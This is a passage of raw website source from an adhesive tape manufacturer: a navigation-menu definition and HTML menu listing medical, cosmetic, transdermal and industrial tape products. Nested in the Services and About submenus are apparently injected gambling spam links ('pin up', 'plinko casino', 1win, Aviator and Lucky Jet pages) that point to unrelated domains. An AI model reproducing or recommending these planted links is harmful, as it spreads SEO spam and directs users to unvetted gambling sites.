Industry","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/industries\/","target":false,"xfn":false,"itemParent":"item-202","itemId":7759,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-7760":{"id":"item-7760","name":"Aerospace &#038; Defense Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/industries\/aerospace-defense-tape\/","target":false,"xfn":false,"itemParent":"item-7759","itemId":7760,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-7761":{"id":"item-7761","name":"Architecture &#038; Construction Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/industries\/architecture-construction-tape\/","target":false,"xfn":false,"itemParent":"item-7759","itemId":7761,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-7762":{"id":"item-7762","name":"Automotive &#038; Transportation Tape and Materials","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/industries\/automotive-transportation-tape-and-materials\/","target":false,"xfn":false,"itemParent":"item-7759","itemId":7762,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-7763":{"id":"item-7763","name":"Electronics &#038; Electrical Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/industries\/electronics-electrical-tape\/","target":false,"xfn":false,"itemParent":"item-7759","itemId":7763,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-7764":{"id":"item-7764","name":"Entertainment &#038; Hospitality Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/industries\/entertainment-hospitality-tape\/","target":false,"xfn":false,"itemParent":"item-7759","itemId":7764,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-7765":{"id":"item-7765","name":"Food &#038; Pharmaceutical FDA Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/industries\/food-pharmaceutical-fda-tape\/","target":false,"xfn":false,"itemParent":"item-7759","itemId":7765,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-7766":{"id":"item-7766","name":"Graphic Arts &#038; Display Adhesive","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/industries\/graphic-arts-display-adhesive\/","target":false,"xfn":false,"itemParent":"item-7759","itemId":7766,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-7767":{"id":"item-7767","name":"Medical Tapes","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/industries\/medical-tapes\/","target":false,"xfn":false,"itemParent":"item-7759","itemId":7767,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-7768":{"id":"item-7768","name":"By Material","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/materials\/","target":false,"xfn":false,"itemParent":"item-202","itemId":7768,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-7769":{"id":"item-7769","name":"Adhesive Transfer Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/materials\/adhesive-transfer-tape\/","target":false,"xfn":false,"itemParent":"item-7768","itemId":7769,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-7770":{"id":"item-7770","name":"Cloth Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/materials\/cloth-tape-2\/","target":false,"xfn":false,"itemParent":"item-7768","itemId":7770,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-7771":{"id":"item-7771","name":"Double Sided Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/materials\/double-sided-tape\/","target":false,"xfn":false,"itemParent":"item-7768","itemId":7771,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-7772":{"id":"item-7772","name":"Foam Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/materials\/foam-tape-2\/","target":false,"xfn":false,"itemParent":"item-7768","itemId":7772,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-7773":{"id":"item-7773","name":"Foil Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/materials\/foil-tape-2\/","target":false,"xfn":false,"itemParent":"item-7768","itemId":7773,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-7774":{"id":"item-7774","name":"Hook and Loop","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/materials\/hook-and-loop-2\/","target":false,"xfn":false,"itemParent":"item-7768","itemId":7774,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-7775":{"id":"item-7775","name":"Hydrocolloids","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/materials\/hydrocolloids\/","target":false,"xfn":false,"itemParent":"item-7768","itemId":7775,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-7776":{"id":"item-7776","name":"Hydrogel Adhesives","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/materials\/hydrogels\/","target":false,"xfn":false,"itemParent":"item-7768","itemId":7776,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-7777":{"id":"item-7777","name":"LS Foam","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/materials\/ls-foam\/","target":false,"xfn":false,"itemParent":"item-7768","itemId":7777,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}}}},"item-8626":{"id":"item-8626","name":"Services","attrTitle":false,"description":"","url":"#","target":false,"xfn":false,"itemParent":false,"itemId":8626,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-8627":{"id":"item-8627","name":"Medical Adhesive Consulting","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/medical-adhesive-consulting\/","target":false,"xfn":false,"itemParent":"item-8626","itemId":8627,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-11328":{"id":"item-11328","name":"pin up","attrTitle":false,"description":"","url":"https:\/\/kidstravel2.com","target":false,"xfn":false,"itemParent":"item-8627","itemId":11328,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-9391":{"id":"item-9391","name":"Adhesive Materials Consulting","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/request-to-talk\/","target":false,"xfn":false,"itemParent":"item-8626","itemId":9391,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-11331":{"id":"item-11331","name":"plinko casino","attrTitle":false,"description":"","url":"https:\/\/zoo-info.nl\/","target":false,"xfn":false,"itemParent":"item-9391","itemId":11331,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-714":{"id":"item-714","name":"Adhesive Converting","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/capabilities\/","target":false,"xfn":false,"itemParent":"item-8626","itemId":714,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-760":{"id":"item-760","name":"Custom Die Cut Manufacturer","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/capabilities\/die-cutting\/","target":false,"xfn":false,"itemParent":"item-714","itemId":760,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-11330":{"id":"item-11330","name":"https:\/\/trickstarradio.com\/","attrTitle":false,"description":"","url":"https:\/\/trickstarradio.com\/","target":false,"xfn":false,"itemParent":"item-760","itemId":11330,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-759":{"id":"item-759","name":"Laminating","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/capabilities\/laminating\/","target":false,"xfn":false,"itemParent":"item-714","itemId":759,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-11329":{"id":"item-11329","name":"pin up","attrTitle":false,"description":"","url":"#","target":false,"xfn":false,"itemParent":"item-759","itemId":11329,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-758":{"id":"item-758","name":"Printing","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/capabilities\/printing\/","target":false,"xfn":false,"itemParent":"item-714","itemId":758,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-757":{"id":"item-757","name":"Rewinding","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/capabilities\/rewinding\/","target":false,"xfn":false,"itemParent":"item-714","itemId":757,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-756":{"id":"item-756","name":"Sheeting","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/capabilities\/sheeting\/","target":false,"xfn":false,"itemParent":"item-714","itemId":756,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-755":{"id":"item-755","name":"Slitting","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/capabilities\/slitting\/","target":false,"xfn":false,"itemParent":"item-714","itemId":755,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-754":{"id":"item-754","name":"Spooling &#038; Reeling","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/capabilities\/spooling-reeling\/","target":false,"xfn":false,"itemParent":"item-714","itemId":754,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-753":{"id":"item-753","name":"Packaging &#038; Product Fulfillment","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/capabilities\/packaging-product-fulfillment\/","target":false,"xfn":false,"itemParent":"item-714","itemId":753,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-752":{"id":"item-752","name":"Clean Room Manufacturing &#038; Converting","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/capabilities\/clean-room-manufacturing-converting\/","target":false,"xfn":false,"itemParent":"item-714","itemId":752,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}}}},"item-5030":{"id":"item-5030","name":"Resources","attrTitle":false,"description":"","url":"#","target":false,"xfn":false,"itemParent":false,"itemId":5030,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-2576":{"id":"item-2576","name":"About","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/about\/","target":false,"xfn":false,"itemParent":"item-5030","itemId":2576,"megaTemplateId":false,"megaContent":false,"megaContentType":"elementor","open":false,"badgeContent":"","itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-11169":{"id":"item-11169","name":"1winc.com.br","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/doc\/1win-cassino-online-bonus-e-apostas-esportivas-brasil\/","target":false,"xfn":false,"itemParent":"item-2576","itemId":11169,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-11170":{"id":"item-11170","name":"aviator.com.az","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/doc\/crash-oyun-aviator-qaydalar-oyrn-v-qazan\/","target":false,"xfn":false,"itemParent":"item-2576","itemId":11170,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-11171":{"id":"item-11171","name":"fcturan.kz","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/doc\/onlain-kazino-pin-up-otzyvy-igrokov-i-reputaciya\/","target":false,"xfn":false,"itemParent":"item-2576","itemId":11171,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-11172":{"id":"item-11172","name":"idc2019.ru","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/doc\/lucky-jet-krash-igra-v-1win-na-realnye-dengi\/","target":false,"xfn":false,"itemParent":"item-2576","itemId":11172,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-5026":{"id":"item-5026","name":"Adhesive Materials Blog","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/blog\/","target":false,"xfn":false,"itemParent":"item-5030","itemId":5026,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5072":{"id":"item-5072","name":"Videos","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/videos\/","target":false,"xfn":false,"itemParent":"item-5030","itemId":5072,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-768":{"id":"item-768","name":"3M Tape &#038; Flexible Products","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/3m-tape-flexible-products\/","target":false,"xfn":false,"itemParent":"item-5030","itemId":768,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-6804":{"id":"item-6804","name":"Stick-to-Skin Products from Head to Toe eBook","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/stick-to-skin-products-from-head-to-toe-ebook\/","target":false,"xfn":false,"itemParent":"item-5030","itemId":6804,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5151":{"id":"item-5151","name":"Stick to Skin eBook","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/stick-to-skin-ebook\/","target":false,"xfn":false,"itemParent":"item-5030","itemId":5151,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-11191":{"id":"item-11191","name":"Mouth Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/mouth-tape-2\/","target":false,"xfn":false,"itemParent":"item-5030","itemId":11191,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}}}};
        </script>				</div>
				</div>
				<div class="elementor-element elementor-element-365c907 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="365c907" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-365c907" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-386"><a href="https://thetapelab.com/medical/" class="elementor-item">Medical Adhesives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://thetapelab.com/medical/wearable-device-tape/" class="elementor-sub-item">Wearable Device Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://thetapelab.com/medical/medical-device-adhesives/" class="elementor-sub-item">Medical Device Adhesive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://thetapelab.com/medical/cover-tape/" class="elementor-sub-item">Overlay Cover Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://thetapelab.com/medical/diagnostic-tape/" class="elementor-sub-item">Diagnostic Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://thetapelab.com/medical/food-grade-adhesives/" class="elementor-sub-item">Food Grade Adhesive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://thetapelab.com/medical/wound-closure-dressings/" class="elementor-sub-item">Wound Closure &#038; Dressings</a></li>
	<li class="search-all-link menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://thetapelab.com/medical/" class="elementor-sub-item">Search All Medical Uses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11802"><a href="https://thetapelab.com/medical/ecg-ekg-eeg-patch-development/" class="elementor-sub-item">ECG / EKG &#038; EEG Patch Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387"><a href="https://thetapelab.com/stick-to-skin/" class="elementor-item">Cosmetic Adhesives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://thetapelab.com/stick-to-skin/cosmetic-tape/" class="elementor-sub-item">Cosmetic Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://thetapelab.com/stick-to-skin/mouth-tape/" class="elementor-sub-item">Mouth Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://thetapelab.com/stick-to-skin/microporous-tape/" class="elementor-sub-item">Microporous Tape</a></li>
	<li class="search-all-link menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://thetapelab.com/stick-to-skin/" class="elementor-sub-item">Search All Stick to Skin Uses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11803"><a href="https://thetapelab.com/stick-to-skin/face-tape-manufacturing/" class="elementor-sub-item">Face Tape Manufacturing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11811"><a href="https://thetapelab.com/stick-to-skin/nose-dilator-manufacturing/" class="elementor-sub-item">Nose Dilator Manufacturing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://thetapelab.com/stick-to-skin/transdermal-patches/" class="elementor-item">Transdermal Patches</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8618"><a href="https://thetapelab.com/stick-to-skin/transdermal-patches/calm-patches/" class="elementor-sub-item">Calm Patches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8619"><a href="https://thetapelab.com/stick-to-skin/transdermal-patches/cbd-patches/" class="elementor-sub-item">CBD Patches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8621"><a href="https://thetapelab.com/stick-to-skin/transdermal-patches/energy-patches/" class="elementor-sub-item">Energy Patches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8622"><a href="https://thetapelab.com/stick-to-skin/transdermal-patches/hangover-recovery-patches/" class="elementor-sub-item">Hangover Recovery Patches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8623"><a href="https://thetapelab.com/stick-to-skin/transdermal-patches/immunity-patches/" class="elementor-sub-item">Immunity Patches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8624"><a href="https://thetapelab.com/stick-to-skin/transdermal-patches/pain-relief-patches/" class="elementor-sub-item">Pain Relief Patches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8625"><a href="https://thetapelab.com/stick-to-skin/transdermal-patches/sleep-patches/" class="elementor-sub-item">Sleep Patches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8620"><a href="https://thetapelab.com/stick-to-skin/transdermal-patches/custom-transdermal-patches/" class="elementor-sub-item">Custom Patches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11801"><a href="https://thetapelab.com/stick-to-skin/glp-1-support-patch" class="elementor-sub-item">GLP-1 Support Patch</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11821"><a href="https://thetapelab.com/stick-to-skin/weight-loss-patch" class="elementor-sub-item">Weight Loss Patch</a></li>
</ul>
</li>
<li class="industry-first menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://thetapelab.com/industrial/" class="elementor-item">Industrial Tape</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://thetapelab.com/industrial/mounting-tape/" class="elementor-sub-item">Mounting &#038; Bonding Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://thetapelab.com/industrial/vhb-tape/" class="elementor-sub-item">VHB Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://thetapelab.com/industrial/pop-display-tape/" class="elementor-sub-item">POP Display Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://thetapelab.com/industrial/packing-tape/" class="elementor-sub-item">Packaging Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://thetapelab.com/industrial/strapping-tape/" class="elementor-sub-item">Strapping Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://thetapelab.com/industrial/safety-tape/" class="elementor-sub-item">Safety Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://thetapelab.com/industrial/surface-protection-film/" class="elementor-sub-item">Surface Protection Film</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://thetapelab.com/industrial/uhmw/" class="elementor-sub-item">UHMW</a></li>
	<li class="search-all-link menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://thetapelab.com/industrial/" class="elementor-sub-item">Search All Industrial Uses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-202"><a href="https://thetapelab.com/products/" class="elementor-item">All Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7759"><a href="https://thetapelab.com/industries/" class="elementor-sub-item">By Industry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7760"><a href="https://thetapelab.com/industries/aerospace-defense-tape/" class="elementor-sub-item">Aerospace &#038; Defense Tape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7761"><a href="https://thetapelab.com/industries/architecture-construction-tape/" class="elementor-sub-item">Architecture &#038; Construction Tape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762"><a href="https://thetapelab.com/industries/automotive-transportation-tape-and-materials/" class="elementor-sub-item">Automotive &#038; Transportation Tape and Materials</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7763"><a href="https://thetapelab.com/industries/electronics-electrical-tape/" class="elementor-sub-item">Electronics &#038; Electrical Tape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7764"><a href="https://thetapelab.com/industries/entertainment-hospitality-tape/" class="elementor-sub-item">Entertainment &#038; Hospitality Tape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7765"><a href="https://thetapelab.com/industries/food-pharmaceutical-fda-tape/" class="elementor-sub-item">Food &#038; Pharmaceutical FDA Tape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7766"><a href="https://thetapelab.com/industries/graphic-arts-display-adhesive/" class="elementor-sub-item">Graphic Arts &#038; Display Adhesive</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7767"><a href="https://thetapelab.com/industries/medical-tapes/" class="elementor-sub-item">Medical Tapes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7768"><a href="https://thetapelab.com/materials/" class="elementor-sub-item">By Material</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7769"><a href="https://thetapelab.com/materials/adhesive-transfer-tape/" class="elementor-sub-item">Adhesive Transfer Tape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7770"><a href="https://thetapelab.com/materials/cloth-tape-2/" class="elementor-sub-item">Cloth Tape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7771"><a href="https://thetapelab.com/materials/double-sided-tape/" class="elementor-sub-item">Double Sided Tape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://thetapelab.com/materials/foam-tape-2/" class="elementor-sub-item">Foam Tape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7773"><a href="https://thetapelab.com/materials/foil-tape-2/" class="elementor-sub-item">Foil Tape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7774"><a href="https://thetapelab.com/materials/hook-and-loop-2/" class="elementor-sub-item">Hook and Loop</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7775"><a href="https://thetapelab.com/materials/hydrocolloids/" class="elementor-sub-item">Hydrocolloids</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7776"><a href="https://thetapelab.com/materials/hydrogels/" class="elementor-sub-item">Hydrogel Adhesives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7777"><a href="https://thetapelab.com/materials/ls-foam/" class="elementor-sub-item">LS Foam</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8626"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8627"><a href="https://thetapelab.com/medical-adhesive-consulting/" class="elementor-sub-item">Medical Adhesive Consulting</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11328"><a href="https://kidstravel2.com" class="elementor-sub-item">pin up</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9391"><a href="https://thetapelab.com/request-to-talk/" class="elementor-sub-item">Adhesive Materials Consulting</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11331"><a href="https://zoo-info.nl/" class="elementor-sub-item">plinko casino</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-714"><a href="https://thetapelab.com/capabilities/" class="elementor-sub-item">Adhesive Converting</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-760"><a href="https://thetapelab.com/capabilities/die-cutting/" class="elementor-sub-item">Custom Die Cut Manufacturer</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
